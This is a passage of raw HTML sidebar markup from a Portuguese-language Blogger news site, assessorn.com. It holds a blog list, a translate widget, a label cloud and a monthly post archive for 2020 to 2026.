<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucElyf3IMbChgHtvOeDVy5ZaWJP3g_dKtrFGyX0wxz1nBssyRSvD4wxa-gStcHuipBne2eCqibPcaETQDJaAKK6a07IDxe6PkZLOU0VBSR0Dzf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anavalquiria.blogspot.com.br/' target='_blank'>
Blog de Ana Valquiria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFox4icyVmEeHOJro66yd6s_udL_Ro_hSifW0KqPFtE6biPOT2n_x6Vm8nk0IonX9AdqS4ZzI-9ct_GPgyxrHmay-GQWBuP0qpi1VvcervRvQr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://datatrindade.blogspot.com.br/' target='_blank'>
Blog do Trindade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvFsExkPQNxrrDV4dWkHdiyPJ4Ht_fnPh1dxuiVt8ZXdRIEVMayDVS3vRcX1yghN_lxaJ5nFUtgDmqVsyNhiiCoU-MaiLSYeRs9WSNwDm3kQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.potiguarnoticias.com.br/' target='_blank'>
Potiguar Notícias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8SYoh4zviEYyw94wfzPYSJ1RrqfIv7CJ-4Xm-ejC7iGIkcZQIXaVTvN7DN36CBnQowkbdYNEG_Wte7LHSXkSdmO22M2yhf_Hp979MqhJERjo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bira-viegas.blogspot.com.br/' target='_blank'>
Bira Viegas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sp2pxzxEo6Vy2rvZWJ1p9K6r4Rg6XW4MYAjcl-bz-NTVoaPjIqGdKUtIqoE5hZx6G7Dp8Zbrq41e_budHqWAPI-VJRfQFjPO_ne1s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.planetajota.jor.br/' target='_blank'>
Planeta Jota - espiritualidade, ética e comportamento</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vm9HDb_nNKrJWzga4EQ8En3jPq4bOeDC8RQQpD4vZH0-S-671A8d5kFroAUhAiDtjDPmr0AncKi2zDgR0s5vo_uwixsA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.defato.com/' target='_blank'>
Jornal de Fato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s20UbhArTO2A1-F65Fz24P01MhBA8K41zAn3OemVo8iFOAp04doHDt4nxyU9Fyd0qPfY7OenqN5Ko6quFXhZ0kiBZQqTeYjiddRJU1TYlgKOYU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogflaviorezende.com.br/' target='_blank'>
Blog do Flávio Rezende</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVwygQp4Qdl4eIDD2LWxqpPgtXCYz54dnmgaRzVuMBVJ73tkcD3ZXKVQT2uQdju41XqoT8B7h0WM4gTeJOcHZ_sUXjmTOKHdqvl-uE4SX2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ptarcisio.blogspot.com.br/' target='_blank'>
Jornal do RN [por Paulo Tarcísio Cavalcanti]</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ss0DovcZaP3HM5FA1P_p-IrLkYPcnylyF0EyaxQC0cIdHdQStFOkd7DovScUfoyHqJfKtbZKUZNesOpr5zF-eU1NK2v9toBc39u-k2nE5EC4aArdLJ7qtJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com.br/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t71mjGVbFxJPycK5dqFCu0AqE_4rnIf2x_uCpWKkde7TAoL-0CBgRucnMBIBsxZf41yp-XwvwqbmMJKh9w9RlLawbex8l3l16l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heitorgregorio.com' target='_blank'>
Heitor Gregório</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todos
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate/Traducir</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Últimas visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Artigos'>Artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.assessorn.com/search/label/CONCURSOS'>CONCURSOS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cidades'>Cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Com%C3%A9rcio'>Comércio</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Entretenimento'>Entretenimento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Esportes'>Esportes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Eventos'>Eventos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Geral'>Geral</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Litoral'>Litoral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Oeste'>Oeste</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Pol%C3%ADtica'>Política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Religi%C3%A3o'>Religião</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Serid%C3%B3'>Seridó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Turismo'>Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Vale%20do%20A%C3%A7u'>Vale do Açu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Voluntariado'>Voluntariado</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(309)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(387)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
